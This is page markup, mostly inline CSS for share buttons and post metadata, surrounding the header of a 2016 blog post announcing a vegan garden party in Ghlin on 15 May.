                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_131 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_131 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_131 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_131 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_131 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_131 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_131 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_131{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_131 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.vegetik.org/evenement/" ><span class="tdb-cat-bg"></span>Evénements</a></div></div><div class="td_block_wrap tdb_title tdi_132 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>

/* inline tdc_css att */

.tdi_132{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_132 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_132 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_132 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_132{
					text-align: left;
				}.tdi_132 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_132 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_132 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Vegan Garden party à Ghlin ( 15 mai )</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_133 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_133" >
<style>

/* inline tdc_css att */

.tdi_133{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_133{
                    display: inline-block;
                }.tdi_133 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_133 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_133 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_133 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_133 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.vegetik.org/author/vegetik2015/" title="Fabrice Derzelle"><img alt='Fabrice Derzelle' src='https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.vegetik.org/author/vegetik2015/">Fabrice Derzelle</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_134 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_134" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_134{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_134 svg{
                    width: 14px;
                }.tdi_134 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-05-07T18:04:22+01:00">7 mai 2016</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_135 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_135" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_135{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_135 i{
                    font-size: 10px;
                }.tdi_135 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_135 a{
					color: #444;
				}.tdi_135 a svg,
				.tdi_135 a svg *{
					fill: #444;
				}.tdi_135 a:hover{
					color: #008d7f;
				}.tdi_135 a:hover svg,
				.tdi_135 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_135 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.vegetik.org/vegan-garden-party-15-mai/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_136 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_136" >
<style>

/* inline tdc_css att */

.tdi_136{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_136{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_136 i{
                    font-size: 14px;
                }.tdi_136 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1255">1512</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>

/* inline tdc_css att */

.tdi_137{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_137" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
